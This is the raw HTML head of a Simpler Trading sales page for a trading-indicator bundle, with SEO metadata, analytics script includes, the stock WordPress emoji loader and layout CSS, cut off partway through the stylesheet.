

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.simplertrading.com/raghee-workspace-bundle
body_size: 75424
content:




<!DOCTYPE html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<!-- begin Convert Experiences code-->
	<script type="text/javascript" src="//cdn-3.convertexperiments.com/js/10006018-10006413.js"></script>
	<!-- end Convert Experiences code -->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v19.2.1 (Yoast SEO v20.12) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Raghee&#039;s Workspace Bundle - Raghee Horner - Simpler Trading</title>
	<meta name="description" content="Successfully predict CL Futures with exactly the same indicators that Raghee used to make $26k on Crude Oil with 1 Contract. Trade anything on any timeframe." />
	<link rel="canonical" href="https://my.simplertrading.com/raghee-workspace-bundle" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Raghee&#039;s Workspace Bundle | Simpler Trading" />
	<meta property="og:description" content="Use the same indicators that Raghee used to make $26k on Crude Oil with 1 Contract" />
	<meta property="og:url" content="https://my.simplertrading.com/raghee-workspace-bundle" />
	<meta property="og:site_name" content="Simpler Trading" />
	<meta property="article:publisher" content="https://www.facebook.com/simplerofficial/" />
	<meta property="article:modified_time" content="2022-09-21T18:49:49+00:00" />
	<meta property="og:image" content="https://cdn.simplertrading.com/2021/05/18115842/Raghee-Horners-Workspace-Bundle.png" />
	<meta property="og:image:width" content="426" />
	<meta property="og:image:height" content="289" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Raghee&#039;s Workspace Bundle | Simpler Trading" />
	<meta name="twitter:description" content="Use the same indicators that Raghee used to make $26k on Crude Oil with 1 Contract" />
	<meta name="twitter:image" content="https://cdn.simplertrading.com/dev/wp-content/uploads/2020/03/31150046/Social-Image-Momentum-Crash-Course.jpg" />
	<meta name="twitter:site" content="@simpleroptions" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://my.simplertrading.com/raghee-workspace-bundle","url":"https://my.simplertrading.com/raghee-workspace-bundle","name":"Raghee's Workspace Bundle - Raghee Horner - Simpler Trading","isPartOf":{"@id":"https://my.simplertrading.com/#website"},"primaryImageOfPage":{"@id":"https://my.simplertrading.com/raghee-workspace-bundle#primaryimage"},"image":{"@id":"https://my.simplertrading.com/raghee-workspace-bundle#primaryimage"},"thumbnailUrl":"https://www.simplertrading.com/wp-content/uploads/2018/04/Trademark-ST-Logo-White.png","datePublished":"2020-06-12T18:10:04+00:00","dateModified":"2022-09-21T18:49:49+00:00","description":"Successfully predict CL Futures with exactly the same indicators that Raghee used to make $26k on Crude Oil with 1 Contract. Trade anything on any timeframe.","breadcrumb":{"@id":"https://my.simplertrading.com/raghee-workspace-bundle#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://my.simplertrading.com/raghee-workspace-bundle"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/raghee-workspace-bundle#primaryimage","url":"https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/dev/wp-content/uploads/2018/04/27101352/Trademark-ST-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},{"@type":"BreadcrumbList","@id":"https://my.simplertrading.com/raghee-workspace-bundle#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.simplertrading.com/"},{"@type":"ListItem","position":2,"name":"Raghee&#8217;s Indicator Workspace Bundles"}]},{"@type":"WebSite","@id":"https://my.simplertrading.com/#website","url":"https://my.simplertrading.com/","name":"Simpler Trading","description":"Trading Made Simple","publisher":{"@id":"https://my.simplertrading.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://my.simplertrading.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://my.simplertrading.com/#organization","name":"Simpler Trading","url":"https://my.simplertrading.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://my.simplertrading.com/#/schema/logo/image/","url":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","contentUrl":"https://cdn.simplertrading.com/2018/11/08120448/Trademark-Simpler-Logo-White.png","width":901,"height":80,"caption":"Simpler Trading"},"image":{"@id":"https://my.simplertrading.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplerofficial/","https://twitter.com/simpleroptions","https://www.instagram.com/simplertrading/","https://www.linkedin.com/company/4418329/","https://www.youtube.com/user/SimplerOptions"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite PRO version 9.2.2');</script>
<link rel='dns-prefetch' href='//www.simplertrading.com' />
<link rel='dns-prefetch' href='//cdn.jwplayer.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Feed" href="https://www.simplertrading.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Simpler Trading &raquo; Comments Feed" href="https://www.simplertrading.com/comments/feed" />
<script type='text/javascript'>console.log('PixelYourSite Bing version 3.0.0');</script>
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.simplertrading.com\/cms\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,regular,600,700|Open+Sans+Condensed:300,300italic,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.simplertrading.com/cms/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-blocks-css' href='https://www.simplertrading.com/wp-content/plugins/woocommerce-memberships/assets/css/blocks/wc-memberships-blocks.min.css?ver=1.25.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-5-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/fonts/fontawesome/5.15.3/css/all.min.css?ver=2.5.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-bxslider-css' href='https://www.simplertrading.com/wp-content/plugins/bb-plugin/css/jquery.bxslider.css?ver=2.5.0.2' type='text/css' media='all' />
<style id='fl-builder-layout-1187265-inline-css' type='text/css'>
/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:before,
.fl-module:after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
.fl-clearfix:after {
	clear: both;
}
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0,0,0,0);
    white-space: nowrap;
    border: 0;
}

/* Responsive Utilities
------------------------------------------------------ */

.fl-visible-medium,
.fl-visible-medium-mobile,
.fl-visible-mobile,
.fl-col-group .fl-visible-medium.fl-col,
.fl-col-group .fl-visible-medium-mobile.fl-col,
.fl-col-group .fl-visible-mobile.fl-col {
	display: none;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-full-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;

}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}
.fl-builder-edit .fl-row-full-height .fl-row-content-wrap {
	min-height: calc( 100vh - 48px );
}
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* IE 11 - Row full height - vertical alignment center/bottom fix */
.fl-builder-ie-11 .fl-row.fl-row-full-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile),
.fl-builder-ie-11 .fl-row.fl-row-custom-height:not(.fl-visible-medium):not(.fl-visible-medium-mobile):not(.fl-visible-mobile) {
	display: flex;
	flex-direction: column;
	height: 100%;
}

/* Stupid IE Full Height Row Fixes */
.fl-builder-ie-11 .fl-row-full-height .fl-row-content-wrap,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content-wrap {
	height: auto;
}

.fl-builder-ie-11 .fl-row-full-height .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height .fl-row-content {
	flex: 0 0 auto;
	flex-basis: 100%;
	margin: 0;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-full-height.fl-row-align-bottom .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-top .fl-row-content,
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-bottom .fl-row-content {
    margin: 0 auto;
}

.fl-builder-ie-11 .fl-row-full-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height),
.fl-builder-ie-11 .fl-row-custom-height.fl-row-align-center .fl-col-group:not(.fl-col-group-equal-height) {
	display: flex;
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align center */
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	align-items: center;
	justify-content: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
}

/* Full height align bottom */
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	align-items: flex-end;
	justify-content: flex-end;
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
}

/* IE 11 - height bottom > row align bottom - center fix */
